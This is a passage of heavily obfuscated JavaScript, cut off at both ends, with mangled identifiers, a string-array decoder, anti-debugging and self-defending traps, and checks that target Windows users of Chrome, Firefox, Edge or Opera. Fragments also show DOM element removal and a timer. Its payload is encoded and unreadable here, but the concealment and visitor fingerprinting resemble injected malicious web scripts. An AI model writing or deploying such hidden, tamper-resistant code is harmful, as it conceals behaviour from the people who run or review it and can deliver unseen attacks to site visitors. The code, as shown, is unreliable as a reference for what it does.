_0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return 